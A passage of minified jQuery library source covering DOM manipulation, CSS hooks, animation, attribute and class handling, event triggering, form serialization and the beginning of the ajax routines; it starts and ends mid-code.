e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return 